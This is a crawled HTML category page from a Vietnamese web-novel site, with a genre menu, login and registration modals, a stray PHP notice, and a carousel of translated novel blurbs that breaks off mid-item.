

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truyenhoangdung.xyz/truyen-nam/dong-nhan
body_size: 14984
content:
            <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html itemscope="" itemtype="http://schema.org/WebPage" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-VN" lang="vi-VN">
<head id="Head">
    <meta http-equiv="content-type" content="text/html;charset=utf-8"/>
    <meta http-equiv="content-language" content="vi-VN">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <base href="/" target="_self"/>
                <title>Đồng nhân</title>
        <meta name="keywords" content="Truyện HD"/>
        <meta name="description" content="Truyện Hoàng Dung nơi bạn đọc những truyện chất lượng nhất. Nơi bạn có thể đọc những truyện mà mình yêu thích. Hãy thoả sức đam mê của bạn"/>
        <meta property='og:title' name="title" content='Đồng nhân' />
        <meta property='og:image' content=' http://www.truyenhoangdung.xyz/publics/images/logo/logo.png' />
        <meta property='og:description' itemprop='description' name="description" content='Truyện Hoàng Dung nơi bạn đọc những truyện chất lượng nhất. Nơi bạn có thể đọc những truyện mà mình yêu thích. Hãy thoả sức đam mê của bạn' />
        <meta property="og:type" content="article" />
        <meta property="article:section" content="truyenhoangdung.xyz" />
        <meta property="og:site_name" content='truyenhoangdung.xyz' />
        <meta property="article:publisher" content="" />
        <meta property="article:author" content="truyenhoangdung.xyz" />
        <meta property="fb:app_id" content="968932100273097" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:title" content="Đồng nhân" />
        <meta name="twitter:description" content="Truyện Hoàng Dung nơi bạn đọc những truyện chất lượng nhất. Nơi bạn có thể đọc những truyện mà mình yêu thích. Hãy thoả sức đam mê của bạn" />
        <meta name="twitter:image" content=" http://www.truyenhoangdung.xyz/publics/images/logo/logo.png" />
        <meta vary="User-Agent" />
        <meta name="geo.region" content="VN-HP" />
        <meta name="geo.placename" content="Hai Phong" />
        <meta name="copyright" content="FanPage"/>
        <meta name="author" content="TruyenHoangDung"/>
        <meta name="robots" content="index,follow"/>
        <meta name="dc.language" content="vi-VN" />
        <link rel="icon" href="/publics/images/logo/icon(1).png" type="image/png">
        <link href="/publics/css/bootstrap.min.css" rel="stylesheet"/>
        <link rel="stylesheet" href="/publics/css/bootstrap-select.css" />
        <!-- Google Font -->
        <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700&subset=vietnamese" rel="stylesheet" type="text/css" />
        <link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=vietnamese" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/publics/css/font-awesome.min.css">
        <link rel="stylesheet" type="text/css" href="/publics/css/animate.min.css">
        <link rel="stylesheet" type="text/css" href="/publics/css/style2.css">
        <link rel="stylesheet" type="text/css" href="/publics/css/swiper.min.css">
        <link href="/publics/css/owl.carousel.min.css" rel="stylesheet" />
        <link href="/publics/css/owl.theme.default.min.css" rel="stylesheet" />
        <link rel="stylesheet" href="/publics/css/slicknav.css"><script data-ad-client="ca-pub-2800422432524409" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="TOt8zpKUMXWCOjrWMTWzkVxIzJYeAv-SA0f4tLttxCI" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HYSV1CZ9C7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HYSV1CZ9C7');
</script></head>
    <body  style="background-image: url(/publics/files/body1.jpg);">
        <div class="bg-footer">
        <div id="head" class="head">
        <div class="header-top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12 col-xs-12">
                        <nav class="nav">
                        </nav>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-main">
            <div class="container">
                <div class="row">
                    <div class="col-sm-1 logo">
                        <a href="/" title="Truyện Hoàng Dung"><img
                                class="img-responsive" src="/publics/images/logo/logo.png"
                                alt="Truyện Hoàng Dung"/></a>
                    </div>
                    <div class="col-sm-11">
                        <div class="menu-nav" id="menu">
                            <ul><li><a href="/nam"><i class="glyphicon glyphicon-menu-hamburger"></i>Nam <span class="symbol">&nbsp;</span></a><ul><li><a href="/truyen-nam/linh-di">Linh dị</a></li><li><a href="/truyen-nam/dong-nhan">Đồng nhân</a></li><li><a href="/truyen-nam/trung-sinh">Trùng sinh</a></li><li><a href="/truyen-nam/xuyen-khong">Xuyên không</a></li><li><a href="/truyen-nam/lich-su">Lịch sử</a></li><li><a href="/truyen-nam/quan-su">Quân Sự Xây Dựng</a></li><li><a href="/truyen-nam/khoa-huyen">Khoa Huyễn</a></li><li><a href="/truyen-nam/di-gioi">Dị giới</a></li><li><a href="/truyen-nam/di-nang">Dị năng</a></li><li><a href="/truyen-nam/huyen-aoky-ao">Huyền ảo/Kỳ Ảo</a></li><li><a href="/truyen-nam/do-thi">Đô thị</a></li><li><a href="/truyen-nam/kiem-hiep">Kiếm hiệp</a></li><li><a href="/truyen-nam/tien-hiep">Tiên Hiệp</a></li><li><a href="/truyen-nam/han-quoc">Hàn Quốc</a></li><li><a href="/truyen-nam/co-dai">Cổ Đại</a></li><li><a href="/truyen-nam/hien-dai">Hiện Đại</a></li><li><a href="/truyen-nam/tuong-lai">Tương Lai</a></li><li><a href="/truyen-nam/ma-phap">Ma Pháp</a></li><li><a href="/truyen-nam/game">Game / Thể Thao</a></li><li><a href="/truyen-nam/tu-chan">Tu Chân</a></li><li><a href="/truyen-nam/xuyen-nhanh">Xuyên Nhanh</a></li><li><a href="/truyen-nam/he-thong">Hệ Thống</a></li><li><a href="/truyen-nam/hai-huoc">Hài Hước</a></li><li><a href="/truyen-nam/huyen-bi">Huyền Học/ Âm Dương Sư/ Phong Thuỷ ...</a></li><li><a href="/truyen-nam/tan-the">Tận Thế</a></li><li><a href="/truyen-nam/teen">Teen</a></li><li><a href="/truyen-nam/sinh-ton">Sinh Tồn</a></li><li><a href="/truyen-nam/vo-hiep">Võ Hiệp</a></li><li><a href="/truyen-nam/quan-truong">Quan trường</a></li><li><a href="/truyen-nam/dam-my">Đam Mỹ</a></li><li><a href="/truyen-nam/fan-fiction">Fan fiction</a></li><li><a href="/truyen-nam/12-chom-sao">12 Chòm Sao</a></li><li><a href="/truyen-nam/tay-du">Tây Du</a></li><li><a href="/truyen-nam/sac">Sắc</a></li><li><a href="/truyen-nam/trinh-thamphieu-luu">Trinh thám</a></li><li><a href="/truyen-nam/hacker">Hacker</a></li><li><a href="/truyen-nam/hac-am-luu">Hắc Ám Lưu</a></li><li><a href="/truyen-nam/harem">Harem</a></li><li><a href="/truyen-nam/phieu-luu">Phiêu Lưu</a></li><li><a href="/truyen-nam/vo-dich-luu">Vô Địch Lưu</a></li><li><a href="/truyen-nam/xuyen-sach">Xuyên Sách</a></li><li><a href="/truyen-nam/sung-thu">Sủng Thú</a></li><li><a href="/truyen-nam/truyen-xuat-ban-thanh-sach">Truyện Xuất Bản Thành Sách</a></li><li><a href="/truyen-nam/vo-han-luu">Vô Hạn Lưu</a></li><li><a href="/truyen-nam/tai-lieu-rieng">Tài Liệu Riêng</a></li><li><a href="/truyen-nam/thang-cap-luu">Thăng cấp lưu</a></li><li><a href="/truyen-nam/nao-to">Não To</a></li><li><a href="/truyen-nam/truyen-dich-free">Truyện dịch Free</a></li><li><a href="/truyen-nam/thu-thanh">Thủ Thành</a></li><li><a href="/truyen-nam/nhat-ban">Nhật Bản</a></li><li><a href="/truyen-nam/than-thoaida-su">Thần Thoại/Dã Sử</a></li><li><a href="/truyen-nam/hong-hoang">Hồng Hoang</a></li><li><a href="/truyen-nam/cau-huyet">Cẩu Huyết</a></li><li><a href="/truyen-nam/dau-tri">Đấu Trí</a></li></ul></li><li><a href="/nu"><i class="glyphicon glyphicon-menu-hamburger"></i>Nữ <span class="symbol">&nbsp;</span></a><ul><li><a href="/truyen-nu/trung-sinh">Trùng sinh</a></li><li><a href="/truyen-nu/xuyen-khong">Xuyên không</a></li><li><a href="/truyen-nu/ngon-tinh">Ngôn tình</a></li><li><a href="/truyen-nu/huyen-aoky-ao">Huyền ảo/Kỳ Ảo</a></li><li><a href="/truyen-nu/do-thi">Đô thị</a></li><li><a href="/truyen-nu/tien-hiep">Tiên Hiệp</a></li><li><a href="/truyen-nu/co-dai">Cổ Đại</a></li><li><a href="/truyen-nu/hien-dai">Hiện Đại</a></li><li><a href="/truyen-nu/game">Game / Thể Thao</a></li><li><a href="/truyen-nu/cung-dau">Cung Đấu</a></li><li><a href="/truyen-nu/tinh-cam">Tình Cảm</a></li><li><a href="/truyen-nu/ngot-sung">Ngọt Sủng</a></li><li><a href="/truyen-nu/nu-cuong">Nữ Cường</a></li><li><a href="/truyen-nu/vuon-truongthanh-xuan-thanh-mai-truc-ma">Vườn Trường/Thanh Xuân/ Thanh Mai T...</a></li><li><a href="/truyen-nu/xuyen-nhanh">Xuyên Nhanh</a></li><li><a href="/truyen-nu/bach-hop">Bách Hợp</a></li><li><a href="/truyen-nu/gioi-giai-tri">Giới Giải Trí/ Showbiz</a></li><li><a href="/truyen-nu/he-thong">Hệ Thống</a></li><li><a href="/truyen-nu/van-hoc-viet-nam">Truyện Việt Nam</a></li><li><a href="/truyen-nu/tan-man">Tản Mạn</a></li><li><a href="/truyen-nu/tac-pham-nuoc-ngoai">Tác Phẩm Nước Ngoài</a></li><li><a href="/truyen-nu/hai-huoc">Hài Hước</a></li><li><a href="/truyen-nu/huyen-bi">Huyền Học/ Âm Dương Sư/ Phong Thuỷ ...</a></li><li><a href="/truyen-nu/tan-the">Tận Thế</a></li><li><a href="/truyen-nu/thieu-nhi">Thiếu Nhi</a></li><li><a href="/truyen-nu/nguoc">Ngược</a></li><li><a href="/truyen-nu/teen">Teen</a></li><li><a href="/truyen-nu/quan-nhan">Quân Nhân</a></li><li><a href="/truyen-nu/doan-van">Đoản Văn</a></li><li><a href="/truyen-nu/fan-fiction">Fan fiction</a></li><li><a href="/truyen-nu/dien-van">Điền Văn</a></li><li><a href="/truyen-nu/12-chom-sao">12 Chòm Sao</a></li><li><a href="/truyen-nu/my-thuc">Mỹ Thực</a></li><li><a href="/truyen-nu/bac-si">Bác Sĩ/ Y Thuật</a></li><li><a href="/truyen-nu/hao-mon-the-gia">Hào Môn Thế Gia</a></li><li><a href="/truyen-nu/phieu-luu">Phiêu Lưu</a></li><li><a href="/truyen-nu/vo-dich-luu">Vô Địch Lưu</a></li><li><a href="/truyen-nu/lam-giau">Làm Giàu</a></li><li><a href="/truyen-nu/xuyen-sach">Xuyên Sách</a></li><li><a href="/truyen-nu/sung-thu">Sủng Thú</a></li><li><a href="/truyen-nu/truyen-xuat-ban-thanh-sach">Truyện Xuất Bản Thành Sách</a></li><li><a href="/truyen-nu/nien-dai-van">Niên Đại Văn</a></li><li><a href="/truyen-nu/vo-han-luu">Vô Hạn Lưu</a></li><li><a href="/truyen-nu/trach-dau">Trạch đấu</a></li><li><a href="/truyen-nu/tai-lieu-rieng">Tài Liệu Riêng</a></li><li><a href="/truyen-nu/thang-cap-luu">Thăng cấp lưu</a></li><li><a href="/truyen-nu/nao-to">Não To</a></li><li><a href="/truyen-nu/truyen-dich-free">Truyện dịch Free</a></li><li><a href="/truyen-nu/thu-thanh">Thủ Thành</a></li><li><a href="/truyen-nu/nhat-ban">Nhật Bản</a></li><li><a href="/truyen-nu/va-mat">Vả Mặt</a></li><li><a href="/truyen-nu/phan-cong">Phản Công</a></li><li><a href="/truyen-nu/song-trong-sinh">Song Trọng Sinh</a></li><li><a href="/truyen-nu/nuoi-be">Nuôi Bé</a></li><li><a href="/truyen-nu/tong-tai-ba-dao">Tổng Tài Bá Đạo</a></li><li><a href="/truyen-nu/than-thoaida-su">Thần Thoại/Dã Sử</a></li><li><a href="/truyen-nu/hong-hoang">Hồng Hoang</a></li><li><a href="/truyen-nu/cau-huyet">Cẩu Huyết</a></li><li><a href="/truyen-nu/dau-tri">Đấu Trí</a></li></ul></li><li><a href="/danh-muc"><i class="glyphicon glyphicon-menu-hamburger"></i>Danh Mục <span class="symbol">&nbsp;</span></a><ul><li><a href="/danh-muc/loc-truyen">Tìm kiếm Truyện <span class="symbol">&nbsp;</span></a></li><li><a href="/danh-muc/truyen-dich">Truyện dịch <span class="symbol">&nbsp;</span></a></li><li><a href="/danh-muc/truyen-sang-tac">Truyện sáng tác <span class="symbol">&nbsp;</span></a></li><li><a href="/danh-muc/bang-xep-hang">Bảng Xếp Hạng <span class="symbol">&nbsp;</span></a></li><li><a href="/danh-muc/truyen-tra-phi">Truyện trả phí <span class="symbol">&nbsp;</span></a></li><li><a href="/danh-muc/truyen-de-cu">Truyện đề cử <span class="symbol">&nbsp;</span></a></li><li><a href="/danh-muc/truyen-da-hoan-thanh">Truyện đã hoàn thành <span class="symbol">&nbsp;</span></a></li><li><a href="/danh-muc/truyen-convert">Truyện convert <span class="symbol">&nbsp;</span></a></li></ul></li><li><a href="/thong-bao"><i class="glyphicon glyphicon-menu-hamburger"></i>Thông báo <span class="symbol">&nbsp;</span></a><ul><li><a href="/thong-bao/tuyen-dung">Tuyển dụng <span class="symbol">&nbsp;</span></a></li></ul></li><li><a href="/huong-dan"><i class="glyphicon glyphicon-menu-hamburger"></i>Hướng dẫn <span class="symbol">&nbsp;</span></a><ul><li><a href="/huong-dan/huong-dan-su-dung-trang-web">Hướng Dẫn Sử Dụng Trang Web <span class="symbol">&nbsp;</span></a></li><li><a href="/huong-dan/huong-dan-nap-tien">Hướng Dẫn Nạp Tiền <span class="symbol">&nbsp;</span></a></li><li><a href="/huong-dan/huong-dan-dang-truyen">Hướng Dẫn Đăng Truyện <span class="symbol">&nbsp;</span></a></li></ul></li></ul>                            <ul class="navbar-right">
                                <li class=""><a href="https://www.facebook.com/hoangforever/">Facebook</a></li>
                                <li class="">
                                    <div class="search-block search-form" style="width: 200px">
                                        <form class="search form-inline" method="get" role="search"
                                              action="/home/search">
                                            <div class="input-group">
                                                <input type="text" class="form-control" name="search" placeholder="Tên truyện hoặc tác giả">
                                              <span class="input-group-btn"> <button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
                                              </span>
                                            </div>
                                            <!-- /input-group -->
                                        </form>
                                    </div>
                                </li>
                                <li>
                                    <div class="user-block ">
                                        <i class="truyencv-icon icon-user"></i>
                                                                                                                            <a href="#modal-login" data-toggle="modal"> Đăng nhập </a> <span class="diver">|</span>
                                            <a href="#modal-register" class="modal_register" id="modal_register" data-toggle="modal"> Đăng ký </a>
                                                                            </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<div class="modal fade modal-auth" tabindex="-1" role="dialog" id="modal-register">
    <div class="vertical-alignment-helper">
        <div class="vertical-align-center">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="truyencv-icon icon-close"></i></button>
                        <h4 class="modal-title">Đăng ký</h4></div>
                    <div class="modal-body">
                        <div id="message_erro" class="text-danger"></div>
                        <div id="message_success" class="text-success"></div>
                        <form id="register" method="post" name="frmRegister">
                            <div class="form-group">
                                <label>Tài khoản</label>
                                <input type="text" class="form-control" id="user" name="user" maxlength="50"
                                       placeholder="Tài khoản">
                            </div>
                            <div class="form-group">
                                <label>Mật khẩu</label>
                                <input type="password" class="form-control" id="pass" name="pass"  maxlength="50"  placeholder="Mật khẩu">
                            </div>
                            <div class="form-group">
                                <label>Nhập lại mật khẩu</label>
                                <input type="password" class="form-control" id="re-pass" name="re-pass" placeholder="Nhập lại mật khẩu">
                            </div>
                            <div class="form-group">
                                <label>SĐT</label>
                                <input type="text" class="form-control" id="sdt" name="sdt" placeholder="Số điện thoại liên hệ">
                            </div>
                            <div class="form-group">
                                <label>Email</label>
                                <input type="email" class="form-control" id="email" name="email" placeholder="Email">
                            </div>
                            <div class="form-group">
                                <label>Captcha</label>
                                <br>
                                <div class="row">
                                    <div class="col-xs-6">
                                        <input type="text" name="captcha" class="form-control" required placeholder="Phân biệt chữ viết hoa viết thường">
                                    </div>
                                    <div class="col-xs-6"><span id="Captcha-image"><div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Notice</p>
<p>Message:  Undefined variable: captcha_image</p>
<p>Filename: inc/menu.php</p>
<p>Line Number: 130</p>

</div> </span><button type="button" class="btn btn-primary pull-right" onclick="getNewCaptcha();"><i class="fa fa-refresh text-white"></i></button>
                                    </div>
                                </div>
                            </div>
                            <div class="form-group text-center">
                                <button type="submit" class="btn btn-truyencv btn-block" id="signupsubmit" name="signup"
                                        value="Đăng ký">Đăng ký
                                </button>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        <p>Bạn đã có tài khoản? <a href="#modal-login" data-toggle="modal" data-dismiss="modal">Đăng nhập ngay</a></p></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade modal-auth" tabindex="-1" role="dialog" id="modal-login">
    <div class="vertical-alignment-helper">
        <div class="vertical-align-center">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <i class="truyencv-icon icon-close"></i>
                        </button>
                        <h4 class="modal-title">Đăng nhập</h4></div>
                    <div class="modal-body">
                        <div id="message_erro_login" class="text-danger"></div>
                        <div id="message_success_login" class="text-success"></div>
                        <form id="frmlogin"  method="post">
                            <div class="form-group">
                                <div class="clearfix">
                                    <label>Tài khoản</label>
<!--                                    <a href="#modal-resend" data-toggle="modal" class="pull-right" data-dismiss="modal">Gửi lại mail kích hoạt</a>-->
                                </div>
                                <input type="text" class="form-control" id="username" name="username"  maxlength="50" placeholder="Tài khoản">
                            </div>
                            <div class="form-group">
                                <div class="clearfix">
                                    <label>Mật khẩu</label>
                                    <a href="#modal-forgot" data-toggle="modal" class="pull-right" data-dismiss="modal">Quên mật khẩu</a>
                                </div>
                                <input type="password" class="form-control" id="password" name="password" placeholder="Mật khẩu">
                            </div>
                            <div class="form-group">
                                <div class="checkbox">
                                    <label>
                                        <input type="checkbox" id="remember" name="remember" value="1"> Ghi nhớ đăng nhập
                                    </label>
                                </div>
                            </div>
                            <div class="form-group text-center">
                                <button type="submit" class="btn btn-truyencv btn-block" value="Đăng nhập"
                                        name="btnLogin" id="btnLogin">Đăng nhập
                                </button>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        <p>Bạn chưa có tài khoản? <a href="#modal-register" data-toggle="modal"  data-dismiss="modal" onclick="getNewCaptcha();">Đăng ký ngay</a></p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade modal-auth" tabindex="-1" role="dialog" id="modal-forgot">
    <div class="vertical-alignment-helper">
        <div class="vertical-align-center">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i
                                class="truyencv-icon icon-close"></i></button>
                        <h4 class="modal-title">Quên mật khẩu</h4></div>
                    <div class="modal-body">
                        <div id="forgot_content">
                            <form name="frmForgot" id="frmForgot" onsubmit="forgot();return false">
                                <div class="form-group"><label>Tài khoản</label> <input type="text" class="form-control"
                                                                                        name="txtName" id="txtName"
                                                                                        placeholder="Tài khoản"></div>
                                <div class="form-group text-center">
                                    <button type="submit" class="btn btn-truyencv btn-block" name="btnForgot"
                                            id="btnForgot" value="Send Request">Gửi lại
                                    </button>
                                    <span id="forgot_loading" style="display:none"><img
                                            src="https://truyencv.com/images/loading.gif" alt="loading"></span></div>
                            </form>
                        </div>
                        <div id="forgot_done" style="display:none"> Chúng tôi đã gửi mật khẩu mới về email của bạn</div>
                    </div>
                    <div class="modal-footer text-center"><p>Bạn chưa có tài khoản? <a href="#modal-register"
                                                                                       data-toggle="modal"
                                                                                       data-dismiss="modal">Đăng ký
                                ngay</a></p></div>
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="section section-top" id="product-carousel">
    <div class="container">
        <div class="projects">
            <div class="row">
                <div class="col-xs-12 text-center">
                    <h4 class="home-title">Truyện hay</h4>
                </div>
            </div>
            <div class="owl-carousel owl-theme product-carousel">
                                    <div class="item">
                        <div class="box-image">
                            <div class="image-cover">
                                <a href="/truyen/troi-day-tu-vuc-tham-dich.html"
                                   class="project-box">
                                    <img src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/troi-day-tu-vuc-tham.jpg"  alt="Trỗi Dậy Từ Vực Thẳm (Dịch)" class="img-responsive">
                                </a>
                            </div>
                        </div>
                        <div class="text-center product-info">
                            <h3 class="title"><a href="/truyen/troi-day-tu-vuc-tham-dich.html">Trỗi Dậy Từ Vực Thẳm (Dịch)</a>
                            </h3>
                            <p class="description">
                                Cuộc đời của Oh Joo-yoon là một chuỗi bi kịch: nợ nần chồng chất, gia đình ly tán, và không còn lối thoát. Trong khoảnh khắc cuối cùng khi gieo mình xuống hồ nước lạnh giá để tìm giải thoát, anh không chết mà lại tỉnh dậy....                            </p>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="box-image">
                            <div class="image-cover">
                                <a href="/truyen/vuong-quyen-nguc-toi-dich.html"
                                   class="project-box">
                                    <img src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/vuong-quyen-nguc-toi.jpg"  alt="Vương Quyền Ngục Tối (Dịch)" class="img-responsive">
                                </a>
                            </div>
                        </div>
                        <div class="text-center product-info">
                            <h3 class="title"><a href="/truyen/vuong-quyen-nguc-toi-dich.html">Vương Quyền Ngục Tối (Dịch)</a>
                            </h3>
                            <p class="description">
                                Bạn sẽ làm gì nếu một ngày tỉnh dậy và nhận ra mình không còn là kẻ chiến thắng trong trò chơi điện tử, mà là một 'tân binh' Ma Vương yếu ớt nhất trong chính thế giới đó?                            </p>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="box-image">
                            <div class="image-cover">
                                <a href="/truyen/thang-cap-cung-than-linh-dich.html"
                                   class="project-box">
                                    <img src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/thang-cap-cung-than-linh.jpg"  alt="Thăng Cấp Cùng Thần Linh (Dịch)" class="img-responsive">
                                </a>
                            </div>
                        </div>
                        <div class="text-center product-info">
                            <h3 class="title"><a href="/truyen/thang-cap-cung-than-linh-dich.html">Thăng Cấp Cùng Thần Linh (Dịch)</a>
                            </h3>
                            <p class="description">
                                Khi những vị thần vĩ đại nhất như Tề Thiên Đại Thánh hay Hercules cũng phải gục ngã trước sự xâm lăng của các ngoại thần (Outer Gods), hy vọng cuối cùng của nhân loại nằm trong tay Kim Yuwon.                            </p>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="box-image">
                            <div class="image-cover">
                                <a href="/truyen/toi-la-nhen-thi-sao-chu-dich.html"
                                   class="project-box">
                                    <img src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/toi-la-nhen-thi-sao-chu.jpg"  alt="Tôi Là Nhện, Thì Sao Chứ? (Dịch)" class="img-responsive">
                                </a>
                            </div>
                        </div>
                        <div class="text-center product-info">
                            <h3 class="title"><a href="/truyen/toi-la-nhen-thi-sao-chu-dich.html">Tôi Là Nhện, Thì Sao Chứ? (Dịch)</a>
                            </h3>
                            <p class="description">
                                Một vụ nổ bí ẩn tại lớp học Nhật Bản đã khiến 26 học sinh và giáo viên thiệt mạng ngay lập tức. Nhưng cái chết không phải là kết thúc, mà là sự khởi đầu cho một hành trình điên rồ nhất....                            </p>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="box-image">
                            <div class="image-cover">
                                <a href="/truyen/song-sot-giua-bay-ac-ma-dich.html"
                                   class="project-box">
                                    <img src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/song-sot-giua-bay-ac-ma.jpg"  alt="Sống Sót Giữa Bầy Ác Ma (Dịch)" class="img-responsive">
                                </a>
                            </div>
                        </div>
                        <div class="text-center product-info">
                            <h3 class="title"><a href="/truyen/song-sot-giua-bay-ac-ma-dich.html">Sống Sót Giữa Bầy Ác Ma (Dịch)</a>
                            </h3>
                            <p class="description">
                                Suốt 12 năm ròng rã, Aslan — một người đàn ông từ Trái Đất — bị mắc kẹt trong thế giới trò chơi đen tối mang tên Eternal Dominion....                            </p>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="box-image">
                            <div class="image-cover">
                                <a href="/truyen/castle-lord-ke-thong-tri-thanh-tri-dich.html"
                                   class="project-box">
                                    <img src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/castle-lord-ke-thong-tri-thanh-tri.jpg"  alt="Castle Lord: Kẻ Thống Trị Thành Trì (Dịch)" class="img-responsive">
                                </a>
                            </div>
                        </div>
                        <div class="text-center product-info">
                            <h3 class="title"><a href="/truyen/castle-lord-ke-thong-tri-thanh-tri-dich.html">Castle Lord: Kẻ Thống Trị Thành Trì (Dịch)</a>
                            </h3>
                            <p class="description">
                                Trong một thế giới bị đe dọa bởi các cánh cổng thứ nguyên, Kang Gun-woo chỉ là một nhân viên hợp tác chiến đấu bị xã hội ruồng bỏ. Nhưng khi bước qua cánh cổng, anh thức tỉnh năng lượng độc nhất vô nhị mang tên: "Sự Trở Lại Của Thành Chủ".                            </p>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="box-image">
                            <div class="image-cover">
                                <a href="/truyen/thanh-son-dich.html"
                                   class="project-box">
                                    <img src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/thanh-son.jpg"  alt="Thanh Sơn (Dịch)" class="img-responsive">
                                </a>
                            </div>
                        </div>
                        <div class="text-center product-info">
                            <h3 class="title"><a href="/truyen/thanh-son-dich.html">Thanh Sơn (Dịch)</a>
                            </h3>
                            <p class="description">
                                Sau cái chết đột ngột của cha mẹ, chàng thiếu niên 18 tuổi Trần Tích bỗng chốc trở thành mục tiêu của những người thân thích tham lam. Bị ép vào bệnh viện tâm thần Thanh Sơn....                            </p>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="box-image">
                            <div class="image-cover">
                                <a href="/truyen/toan-cau-quy-di-quy-linh-cua-ta-tien-hoa-vo-han-dich.html"
                                   class="project-box">
                                    <img src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/to%C3%A0n-c%E1%BA%A7u-quy-di-quy-linh-cua-ta-tien-hoa-vo-han.jpg"  alt="Toàn Cầu Quỷ Dị: Quỷ Linh Của Ta Tiến Hoá Vô Hạn (Dịch)" class="img-responsive">
                                </a>
                            </div>
                        </div>
                        <div class="text-center product-info">
                            <h3 class="title"><a href="/truyen/toan-cau-quy-di-quy-linh-cua-ta-tien-hoa-vo-han-dich.html">Toàn Cầu Quỷ Dị: Quỷ Linh Của Ta Tiến Hoá Vô Hạn (Dịch)</a>
                            </h3>
                            <p class="description">
